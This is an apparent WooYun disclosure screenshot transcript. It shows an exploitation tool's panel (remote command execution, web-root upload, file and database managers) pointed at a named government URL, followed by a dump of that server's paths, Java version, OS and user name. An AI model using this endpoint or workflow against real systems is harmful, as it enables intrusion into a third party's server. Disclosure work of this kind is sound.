 目标地址： http://zyjd.spb.gov.cn/uploadaction!befforeWai.action?filetype=1
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /app/zyjd/cx-apache-tomcat-6.0.36/webapps/ROOT
java.home: /home/zyjd/jdk1.6.0_18/jre
java.version: 1.6.0_18-ea
os.name: Linux
os.arch: amd64
os.version: 2.6.9-42.7AXsmp
user.name: zyjd
user.home: /home/zyjd
user.dir: /app/zyjd/cx-apache-tomcat-6.0.36/bin
java.class.version: 50.0
java.class.path: /app/zyjd/cx-apache-tomcat-6.0.36/bin/bootstrap.jar
java.library.path: /home/zyjd/jdk1.6.0_18/jre/lib/amd64/server:/home/zyjd/jdk1.6.0_18/jre/lib/amd64:/home/zyjd/jdk1.6.0_18/jre/../lib/amd64:
/opt/oracle/product/10.2.1/lib:/opt/oracle/product/10.2.1/ctx/lib:/opt/oracle/product/10.2.1/jdbc/lib:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:
/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 16.0-b09
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
www.wooyun.org